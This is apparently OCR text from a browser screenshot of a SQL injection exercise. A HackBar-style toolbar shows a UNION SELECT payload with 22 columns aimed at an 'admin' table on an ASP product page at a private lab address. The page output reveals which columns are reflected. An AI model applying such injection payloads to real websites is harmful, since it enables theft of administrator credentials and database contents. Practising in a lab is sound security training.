 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-5 Double Query- Singl... 佛山市发发鱼制服有限公司 3---产品详细说明
192.168.137.131:8002/Production/PRODUCT_DETAIL.asp?id=1513  UNION SELECT 1,2,: 搜索 JS W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.137.131:8002/Production/PRODUCT_DETAIL.asp?id=1513  UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 from admin
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
名称: 3
介绍: 15